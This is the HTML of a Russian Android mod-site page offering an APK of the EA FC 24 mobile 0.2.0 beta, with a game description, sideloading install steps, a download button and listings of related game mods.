data-uri="whatsapp://send?text=EA+FC+24+mobile+0.2.0+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%20https%3A%2F%2Fmods-android.ru%2Fea-fc-24-mobile-0-2-0-na-android%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=EA+FC+24+mobile+0.2.0+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%20https%3A%2F%2Fmods-android.ru%2Fea-fc-24-mobile-0-2-0-na-android%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fmods-android.ru%2Fea-fc-24-mobile-0-2-0-na-android%2F&text=EA+FC+24+mobile+0.2.0+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4"></span> </span></div><!-- .entry-meta --> </div> </div> <div class="dimka2"> <div class="inside-dimka2"> <div id="infoicons"> <div class="infoitem"> <img src="https://mods-android.ru/img/razrabb.webp"><br/><b>Разработчик:</b><br/>ELECTRONIC ARTS</div> <div class="infoitem"> <img src="https://mods-android.ru/img/lang.webp"><br/><b>Язык:</b><br/>Русский</div> <div class="infoitem"> <img src="https://mods-android.ru/img/ves.webp"><br/><b>Размер:</b><br/>442,5 MB</div> <div class="infoitem"> <img src="https://mods-android.ru/img/vers.webp"><br/><b>Версия:</b><br/>0.2.0</div> <div class="infoitem"> <img src="https://mods-android.ru/img/andrvers.webp"><br/><b>Требования:</b><br/>Android 5.0</div> <div class="infoitem"> <img src="https://mods-android.ru/img/rate.webp"><br/><b>Рейтинг:</b><br/>5,0</div> </div> </div> </div> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <article id="post-956" class="post-956 post type-post status-publish format-standard has-post-thumbnail category-mods category-sport-mods"> <div class="topblock mobile"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">EA FC 24 mobile 0.2.0 на Андроид</h1> <div class="entry-meta"><span class="entry-time"><span class="entry-label">На чтение:</span> 2 мин</span><span class="entry-date"><span class="entry-label">Обновлено:</span> <time itemprop="dateModified" datetime="2023-09-27">27.09.2023</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://mods-android.ru/mods/sport-mods/" itemprop="articleSection">Спортивные</a></span><span class="b-share b-share--small"> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fmods-android.ru%2Fea-fc-24-mobile-0-2-0-na-android%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmods-android.ru%2Fea-fc-24-mobile-0-2-0-na-android%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=EA+FC+24+mobile+0.2.0+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4&url=https%3A%2F%2Fmods-android.ru%2Fea-fc-24-mobile-0-2-0-na-android%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fmods-android.ru%2Fea-fc-24-mobile-0-2-0-na-android%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=EA+FC+24+mobile+0.2.0+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%20https%3A%2F%2Fmods-android.ru%2Fea-fc-24-mobile-0-2-0-na-android%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=EA+FC+24+mobile+0.2.0+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%20https%3A%2F%2Fmods-android.ru%2Fea-fc-24-mobile-0-2-0-na-android%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fmods-android.ru%2Fea-fc-24-mobile-0-2-0-na-android%2F&text=EA+FC+24+mobile+0.2.0+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4"></span> </span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="entry-image"> <img width="300" height="300" src="https://mods-android.ru/wp-content/uploads/2023/09/ea-fc-24-mobile-0.2.0-na-android.webp" class="attachment-full size-full wp-post-image" alt="EA FC 24 mobile 0.2.0 на Андроид" itemprop="image" decoding="async" srcset="https://mods-android.ru/wp-content/uploads/2023/09/ea-fc-24-mobile-0.2.0-na-android.webp 300w,   https://mods-android.ru/wp-content/uploads/2023/09/ea-fc-24-mobile-0.2.0-na-android-150x150.webp 150w,   https://mods-android.ru/wp-content/uploads/2023/09/ea-fc-24-mobile-0.2.0-na-android-80x80.webp 80w" sizes="(max-width: 300px) 100vw, 300px"/> </div> <div class="play"><a href="https://play.google.com/store/apps/details?id=com.ea.gp.fifamobile" target="_blank" rel="nofollow">Скачать с Play Market</a></div> <div id="infoicons"> <div class="infoitem"> <img src="https://mods-android.ru/img/lang.webp"><br/><b>Язык:</b><br/>Русский</div> <div class="infoitem"> <img src="https://mods-android.ru/img/ves.webp"><br/><b>Размер:</b><br/>442,5 MB</div> <div class="infoitem"> <img src="https://mods-android.ru/img/vers.webp"><br/><b>Версия:</b><br/>0.2.0</div> <div class="infoitem"> <img src="https://mods-android.ru/img/andrvers.webp"><br/><b>Требования:</b><br/>Android 5.0</div> <div class="infoitem"> <img src="https://mods-android.ru/img/rate.webp"><br/><b>Рейтинг:</b><br/>5,0</div> <div class="infoitem"> <img src="https://mods-android.ru/img/razrabb.webp"><br/><b>Разработчик:</b><br/>ELECTRONIC ARTS</div> <br/> <br/> <a href="#load" class="download download2">Скачать</a> </div> <br/> </div> <!-- end topblock--> <div class="entry-content" itemprop="articleBody"> <div class="fpm_start"></div> <p><center class="imgup"><a href="https://mods-android.ru/wp-content/uploads/2023/09/ea-fc-24-mobile-0.2.0-na-android-01.webp"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignnone size-medium wp-image-961" src="https://mods-android.ru/wp-content/uploads/2023/09/ea-fc-24-mobile-0.2.0-na-android-01-300x169.webp" alt="EA FC 24 mobile 0.2.0 на Андроид-01" width="300" height="169" srcset="https://mods-android.ru/wp-content/uploads/2023/09/ea-fc-24-mobile-0.2.0-na-android-01-300x169.webp 300w,   https://mods-android.ru/wp-content/uploads/2023/09/ea-fc-24-mobile-0.2.0-na-android-01-1024x576.webp 1024w,   https://mods-android.ru/wp-content/uploads/2023/09/ea-fc-24-mobile-0.2.0-na-android-01-768x432.webp 768w,   https://mods-android.ru/wp-content/uploads/2023/09/ea-fc-24-mobile-0.2.0-na-android-01.webp 1200w" sizes="(max-width: 300px) 100vw, 300px"/><meta itemprop="width" content="300"><meta itemprop="height" content="169"></span></a> <a href="https://mods-android.ru/wp-content/uploads/2023/09/ea-fc-24-mobile-0.2.0-na-android-02.webp"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignnone size-medium wp-image-962" src="https://mods-android.ru/wp-content/uploads/2023/09/ea-fc-24-mobile-0.2.0-na-android-02-300x169.webp" alt="EA FC 24 mobile 0.2.0 на Андроид-02" width="300" height="169" srcset="https://mods-android.ru/wp-content/uploads/2023/09/ea-fc-24-mobile-0.2.0-na-android-02-300x169.webp 300w,   https://mods-android.ru/wp-content/uploads/2023/09/ea-fc-24-mobile-0.2.0-na-android-02-1024x576.webp 1024w,   https://mods-android.ru/wp-content/uploads/2023/09/ea-fc-24-mobile-0.2.0-na-android-02-768x432.webp 768w,   https://mods-android.ru/wp-content/uploads/2023/09/ea-fc-24-mobile-0.2.0-na-android-02.webp 1200w" sizes="auto, (max-width: 300px) 100vw, 300px"/><meta itemprop="width" content="300"><meta itemprop="height" content="169"></span></a></center>EA FC 24 mobile – новая ФИФА для Андроида, которая вышла в Бета тесте. Заглянув в проект, вы сможете насладиться реалистичным футбольным миром, в котором весь акцент делается на противостоянии на поле. С помощью популярных спортсменов предстоит завоевывать кубки и стремится к вершине лиги. Над проектом работала студия ELECTRONIC ARTS, которая наверняка вам уже знакома.</p> <h2>Описание</h2> <p>Перед нами интересный симулятор, который давно стал топовым. Игра предлагает увлекательный геймплей, который позволяет нам создать свою собственную команду и управлять ею в различных режимах. В этом мире вы можете участвовать в различных соревнованиях, проводить матчи с другими игроками онлайн, развивать и улучшать свою команду, покупать и продавать героев на рынке трансферов. Помимо этого, будет доступно открывать новые пакеты с персонажами и многое другое. Приложение регулярно обновляется с новыми сезонами, событиями и контентом, чтобы обеспечить свежий и захватывающий опыт футбола на мобильных устройствах.<br/> Особенностью считаются новые дополнения, которые были представлены. Теперь мы можем насладиться интересными героями из Южной Кореи, а также принять участие в невероятных поединках среди женщин. В любом случае, будет интересно проводить здесь время! Чтобы подробнее узнать о проекте, вам будет доступно установить последнюю версию EA FC 24 mobile и приступить к прохождению.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <h2>Видео-обзор</h2> <div class="su-youtube su-u-responsive-media-yes"><iframe loading="lazy" width="700" height="400" src="https://www.youtube.com/embed/l98JX8Zf_Co?" frameborder="0" allowfullscreen allow="autoplay; encrypted-media; picture-in-picture" ></iframe></div> <div class="fpm_end"></div> <h2>Как установить или обновить EA FC 24 mobile 0.2.0 на Андроид</h2> <ol> <li>Скачайте файл APK.</li> <li>Разрешите установку из открытых источников, если не сделали этого ранее — для этого отправьтесь в настройки телефона.</li> <li>Установите файл — например, при помощи одного из бесплатных <a href='https://mods-android.ru/file-manager/'>файловых менеджеров</a>.</li> <li>Запустите установленное приложение.</li> <li>Для запуска мода надо выключить автоматический вход в Google Play Игры.</li> </ol> </div><!-- .entry-content --> </article><!-- #post-## --> <a name="load"></a> <div class="topblock"> <div class="entry-rating"> <div class="entry-bottom__header">Рейтинг</div> <div class="star-rating js-star-rating star-rating--score-4" data-post-id="956" data-rating-count="5" data-rating-sum="19" data-rating-value="3.8"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( <strong>5</strong> оценок, среднее <strong>3.8</strong> из <strong>5</strong> )</em></div> </div> <center> <a class="download" href="/download-page?id=956" target="_blank"> <span style="flex: 1;padding: 0 10px;color: #fff;">Скачать EA FC 24 mobile 0.2.0 на Андроид 0.2.0</span><br/><span class="razmer2">442,5 MB</span></a> </center> <br/><br/> </div> <div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </div> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fmods-android.ru%2Fea-fc-24-mobile-0-2-0-na-android%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmods-android.ru%2Fea-fc-24-mobile-0-2-0-na-android%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=EA+FC+24+mobile+0.2.0+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4&url=https%3A%2F%2Fmods-android.ru%2Fea-fc-24-mobile-0-2-0-na-android%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fmods-android.ru%2Fea-fc-24-mobile-0-2-0-na-android%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=EA+FC+24+mobile+0.2.0+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%20https%3A%2F%2Fmods-android.ru%2Fea-fc-24-mobile-0-2-0-na-android%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=EA+FC+24+mobile+0.2.0+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%20https%3A%2F%2Fmods-android.ru%2Fea-fc-24-mobile-0-2-0-na-android%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fmods-android.ru%2Fea-fc-24-mobile-0-2-0-na-android%2F&text=EA+FC+24+mobile+0.2.0+%D0%BD%D0%B0+%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4"></span> </div> <div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-3274" class="post-card post-card-related post-3274 post type-post status-publish format-standard has-post-thumbnail category-mods category-action_mods"> <div class="post-card__image"><a href="https://mods-android.ru/standpride-privatnyy-server-standoff-2-na-android/"><img width="300" height="140" src="https://mods-android.ru/wp-content/uploads/2025/12/standpride-300x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="StandPride" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Экшен</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 3</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://mods-android.ru/standpride-privatnyy-server-standoff-2-na-android/">StandPride 1.0 (Приватный Сервер Standoff 2) на Андроид</a></div></header> </div> <div id="post-3276" class="post-card post-card-related post-3276 post type-post status-publish format-standard has-post-thumbnail category-mods category-simulator_mods"> <div class="post-card__image"><a href="https://mods-android.ru/cell-defense-mod-na-android/"><img width="300" height="140" src="https://mods-android.ru/wp-content/uploads/2025/12/cell-survivor-mod-mnogo-deneg-na-android-300x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Cell Survivor (Мод Много денег) на Андроид" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Симуляторы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://mods-android.ru/cell-defense-mod-na-android/">Cell Survivor 2.00 (Мод: Много денег) на Андроид</a></div></header> </div> <div id="post-3241" class="post-card post-card-related post-3241 post type-post status-publish format-standard has-post-thumbnail category-mods category-adventures_mods"> <div class="post-card__image"><a href="https://mods-android.ru/simple-sandbox-3-pixel-craft-mod-menyu-na-android/"><img width="300" height="140" src="https://mods-android.ru/wp-content/uploads/2025/11/simple-sandbox-3-pixel-craft-mod-menyu-na-android-300x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Simple Sandbox 3 Pixel Craft (Мод меню) на Андроид" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Приключения</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://mods-android.ru/simple-sandbox-3-pixel-craft-mod-menyu-na-android/">Simple Sandbox 3: Pixel Craft v0.6.03 (Мод меню) на Андроид</a></div></header> </div> <div id="post-3240" class="post-card post-card-related post-3240 post type-post status-publish format-standard has-post-thumbnail category-mods category-action_mods"> <div class="post-card__image"><a href="https://mods-android.ru/5-nochey-s-timohoy-5-ostrov-mod-menyu-na-android/"><img width="300" height="140" src="https://mods-android.ru/wp-content/uploads/2025/11/5-nochey-s-timohoy-5-ostrov-mod-menyu-bessmertie-na-android-300x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="5 ночей с Тимохой 5 Остров (Мод меню бессмертие) на Андроид" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Экшен</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 3</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://mods-android.ru/5-nochey-s-timohoy-5-ostrov-mod-menyu-na-android/">5 ночей с Тимохой 5: Остров 1.7 (Мод меню: бессмертие) на Андроид</a></div></header> </div> <div id="post-3201" class="post-card post-card-related post-3201 post type-post status-publish format-standard has-post-thumbnail category-mods category-simulator_mods"> <div class="post-card__image"><a href="https://mods-android.ru/beamng-drive-mod-vse-otkryto-na-android/"><img width="300" height="140" src="https://mods-android.ru/wp-content/webp-express/webp-images/uploads/2025/10/beamng-drive-v227-mod-vse-otkryto-na-android-300x140.jpg.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="BeamNG Drive v227 (Мод Все открыто) на Андроид" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Симуляторы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 3</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://mods-android.ru/beamng-drive-mod-vse-otkryto-na-android/">BeamNG Drive v227 (Мод: Все открыто) на Андроид</a></div></header> </div> <div id="post-3200" class="post-card post-card-related post-3200 post type-post status-publish format-standard has-post-thumbnail category-arcades-mods category-mods"> <div class="post-card__image"><a href="https://mods-android.ru/geometry-dash-2-2-145-mod-vse-otkryto-na-android/"><img width="300" height="140" src="https://mods-android.ru/wp-content/uploads/2025/10/geometry-dash-2.2.145-mod-vse-otkryto-na-android-300x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Geometry Dash 2.2.145 (Мод все открыто) на Андроид" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Аркады</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://mods-android.ru/geometry-dash-2-2-145-mod-vse-otkryto-na-android/">Geometry Dash 2.2.145 (Мод: все открыто) на Андроид</a></div></header> </div></div></div> <meta itemprop="author" content="Admin"> <meta itemprop="datePublished" content="2023-09-27T11:49:17+03:00"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mods-android.ru/ea-fc-24-mobile-0-2-0-na-android/" content="EA FC 24 mobile 0.2.0 на Андроид"> <meta itemprop="dateModified" content="2023-09-27"> <meta itemprop="datePublished" content="2023-09-27T11:49:17+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://mods-android.ru/wp-content/uploads/2022/06/logo.webp" alt="Mods Android"></div><meta itemprop="name" content="Mods Android"><meta itemprop="telephone" content="Mods Android"><meta itemprop="address" content="https://mods-android.ru"></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ea-fc-24-mobile-0-2-0-na-android/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://mods-android.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p> <p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/wink.png.webp" alt=";-)"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/neutral.png.webp" alt=":|"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mad.png.webp" alt=":x"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/twisted.png.webp" alt=":twisted:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/smile.png.webp" alt=":smile:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/eek.png.webp" alt=":shock:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/sad.png.webp" alt=":sad:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/rolleyes.png.webp" alt=":roll:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/razz.png.webp" alt=":razz:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/redface.png.webp" alt=":oops:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/surprised.png.webp" alt=":o"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/mrgreen.png.webp" alt=":mrgreen:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/lol.png.webp" alt=":lol:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/idea.png.webp" alt=":idea:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/biggrin.png.webp" alt=":grin:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/evil.png.webp" alt=":evil:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cry.png.webp" alt=":cry:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/cool.png.webp" alt=":cool:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/arrow.png.webp" alt=":arrow:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/confused.png.webp" alt=":???:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/question.png.webp" alt=":?:"> <img src="https://mods-android.ru/wp-content/webp-express/webp-images/themes/root/images/smilies/exclaim.png.webp" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Сохранить моё имя в этом браузере для последующих моих комментариев.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='956' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d48b3cc06b"/></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="168"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="display:none" class="fpm-short-589"></span></div></div><div id="search-2" class="widget widget_search"><div class="widget-header">Поиск</div> <form role="search" method="get" id="searchform_6043" action="https://mods-android.ru/" class="search-form"> <label class="screen-reader-text" for="s_6043">Поиск: </label> <input type="text" value="" name="s" id="s_6043" class="search-form__text"> <button type="submit" id="searchsubmit_6043" class="search-form__submit"></button> </form></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новинки на сайте:</div><div class="widget-articles"> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://mods-android.ru/standpride-privatnyy-server-standoff-2-na-android/"> <img width="300" height="140" src="https://mods-android.ru/wp-content/uploads/2025/12/standpride-300x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="StandPride" decoding="async" loading="lazy"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://mods-android.ru/standpride-privatnyy-server-standoff-2-na-android/">StandPride 1.0 (Приватный Сервер Standoff 2) на Андроид</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://mods-android.ru/mods/action_mods/">Экшен</a> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://mods-android.ru/cell-defense-mod-na-android/"> <img width="300" height="140" src="https://mods-android.ru/wp-content/uploads/2025/12/cell-survivor-mod-mnogo-deneg-na-android-300x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Cell Survivor (Мод Много денег) на Андроид" decoding="async" loading="lazy"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://mods-android.ru/cell-defense-mod-na-android/">Cell Survivor 2.00 (Мод: Много денег) на Андроид</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://mods-android.ru/mods/simulator_mods/">Симуляторы</a> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://mods-android.ru/simple-sandbox-3-pixel-craft-mod-menyu-na-android/"> <img width="300" height="140" src="https://mods-android.ru/wp-content/uploads/2025/11/simple-sandbox-3-pixel-craft-mod-menyu-na-android-300x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Simple Sandbox 3 Pixel Craft (Мод меню) на Андроид" decoding="async" loading="lazy"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://mods-android.ru/simple-sandbox-3-pixel-craft-mod-menyu-na-android/">Simple Sandbox 3: Pixel Craft v0.6.03 (Мод меню) на Андроид</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://mods-android.ru/mods/adventures_mods/">Приключения</a> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://mods-android.ru/5-nochey-s-timohoy-5-ostrov-mod-menyu-na-android/"> <img width="300" height="140" src="https://mods-android.ru/wp-content/uploads/2025/11/5-nochey-s-timohoy-5-ostrov-mod-menyu-bessmertie-na-android-300x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="5 ночей с Тимохой 5 Остров (Мод меню бессмертие) на Андроид" decoding="async" loading="lazy"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://mods-android.ru/5-nochey-s-timohoy-5-ostrov-mod-menyu-na-android/">5 ночей с Тимохой 5: Остров 1.7 (Мод меню: бессмертие) на Андроид</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://mods-android.ru/mods/action_mods/">Экшен</a> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a 